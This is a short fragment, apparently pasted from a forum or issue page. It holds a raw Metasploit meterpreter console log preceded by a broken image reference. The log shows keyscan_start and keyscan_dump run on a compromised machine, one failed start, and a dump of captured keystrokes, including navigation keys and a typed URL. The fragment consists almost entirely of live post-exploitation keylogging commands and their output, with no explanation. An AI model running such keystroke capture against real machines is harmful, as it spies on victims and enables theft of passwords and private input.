 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
[-] stdapi_ui_start_keyscan: Operation failed: Incorrect function.
meterpreter > keyscan_dump
Dumping captured keystrokes...
<LAlt><Left><Up><Up><Left><Up><Up><Left><Left><Up><Up><Up><Left><Up><Up><Up><Up><Down><CR>
<LAlt><Tab>http<Right Shift>://baidu.com<CR>
<LAlt>
meterpreter >